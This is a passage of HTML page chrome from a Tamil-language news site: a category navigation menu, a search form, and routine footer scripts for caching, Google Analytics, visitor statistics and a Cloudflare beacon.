	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-66 better-anim-fade menu-item-1186195"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%af%e0%ae%9a%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">இந்தியச் செய்தி</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-67 better-anim-fade menu-item-1186197"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%89%e0%ae%b2%e0%ae%95%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலகச்செய்தி</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-87 better-anim-fade menu-item-1186200"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%aa%e0%af%81%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%9f%e0%af%81%e0%ae%a4%e0%af%80%e0%ae%b5%e0%af%81-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">புங்குடுதீவு செய்திகள்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-76 better-anim-fade menu-item-1186201"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%b5%e0%ae%bf%e0%ae%b3%e0%af%88%e0%ae%af%e0%ae%be%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%9a%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">விளையாட்டுச் செய்திகள்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-89 better-anim-fade menu-item-1186203"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%ae%e0%ae%b0%e0%af%81%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b5%e0%ae%ae%e0%af%8d">மருத்துவம்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-1186198"><a href="https://www.athirady.com/tamil-news/category/news/newsitems">செய்தித் துணுக்குகள்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-75 better-anim-fade menu-item-1186199"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%aa%e0%ae%9f%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%81%e0%ae%9f%e0%ae%a9%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">படங்களுடன் செய்தி</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-1186204"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b-%e0%ae%95%e0%ae%be%e0%ae%9f%e0%af%8d%e0%ae%9a%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">வீடியோ செய்தி</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-30 better-anim-fade menu-item-1186193"><a href="https://www.athirady.com/tamil-news/category/essays">கட்டுரைகள்</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-1186202"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d">தொடர்கட்டுரை</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-1186191"><a href="https://www.athirady.com/tamil-news/category/infomation">அறிவித்தல்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1186210"><a href="https://www.athirady.com/advertice-here">விளம்பரங்கள்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1186208"><a href="https://www.athirady.com/contact-us">தொடர்புகளுக்கு</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.athirady.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" async="async" src="https://www.athirady.com/wp-content/bs-booster-cache/6f94dbfdac4ebd3e71cc7295f46d37f0.js?ver=6.4.2" id="bs-booster-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7613129-2"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-7613129-2');
</script>
<!-- <script type="text/javascript" src="https://www.vistat.net/php-stats.js.php"></script>
<noscript><img src="https://www.vistat.net/php-stats.php" border="0" alt=""></noscript> -->
<script data-host="https://www.vistat.net" data-dnt="false" src="https://www.vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3319aeaca7fa484ab1235c2b58f5716c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
